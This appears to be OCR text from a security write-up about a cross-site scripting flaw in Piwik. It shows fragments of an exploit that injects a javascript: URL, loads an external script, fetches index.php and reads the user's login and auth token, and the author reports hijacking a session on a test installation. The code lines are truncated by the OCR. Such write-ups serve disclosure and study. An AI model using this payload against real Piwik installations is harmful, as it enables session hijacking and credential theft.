
Sweet, sweet alert()
What could you do with such an XSS? I prepared more
advanced exploit trying to get the login and auth token of the
Piwik user by tricking him into visiting malicious URL. The
sample exploit looked like this:
// inject with 

// &url=http://piwik.org/;url=javascript:(function(d){(
var url = 'http://ajax.googleapis.com/ajax/libs/jquery/
(function(d){(s=d.createElement('script')).src=url;d.bo
(function(d){(s=d.createElement('p')).innerText="Please
setTimeout(function() {

 $("<div>").load('index.php', function(data) {

   alert("url:" + piwik.piwik_url + "\nlogin: " + piwik
  });

In my exemplary installation, as soon as the user was
logged in (or used remember me cookie, so that Piwik would
autologin him anyway), I was able to successfully steal
these information and that allowed me to hijack the session: